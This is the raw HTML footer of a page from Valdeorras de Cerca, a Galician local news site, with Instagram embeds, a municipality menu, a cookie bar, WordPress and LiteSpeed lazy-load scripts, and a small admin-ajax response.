<a class="td-instagram-image" href="https://www.instagram.com/reel/DTJIAeriHZt/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/607524769_1981017059425758_3842426056444461163_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=102&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=siqPHxqP7wwQ7kNvwFyhk-H&_nc_oc=Adn__F3daWR1XZqDH17UZPzWovcasPg6i7uh7up8sC3dKJkT_2vGUSqaiDKAW41-_88&_nc_zt=23&_nc_ht=scontent-fra5-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fcGTsJH4nkykLHimsi3-_A&oh=00_Afr4Dkr1N7wqCpdTIX6baWBWd0WvrJeqaw-xdJsFasUKlg&oe=696F1649)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTIsasPCGUR/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-2.cdninstagram.com/v/t51.71878-15/611196391_25934326379530255_8878717525945043199_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=-UPh4c_N66EQ7kNvwFy9aTG&_nc_oc=Adksp1P-rGj4tF7sn1wDLe62gX8JJFp1v-a9gLX85Igenu1zNFfxhTMCTYp6-LJa_wo&_nc_zt=23&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fcGTsJH4nkykLHimsi3-_A&oh=00_Afp7P8srdW5-SS88jhUnqXJOZtAMhVSOrsssqfHax2LWbg&oe=696F2706)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTIHhWTCPGX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-2.cdninstagram.com/v/t51.71878-15/610799162_1537448147537694_4604036738317294016_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=111&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=A-sPXzktrSYQ7kNvwFP-EN0&_nc_oc=AdklfuqCI0lg3VrHbTVF6UM2fyKRdeTn9Ro96a1vgDIth1z3EUuPi_ck6HOehCSrdVo&_nc_zt=23&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fcGTsJH4nkykLHimsi3-_A&oh=00_Afqr_zLJAfDatBTeEF-SrDpUfTKtPhjvBkjd5VnsUKPeBw&oe=696F26D5)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 20:06:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 20:06:17 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -212
content:
{"62569":578}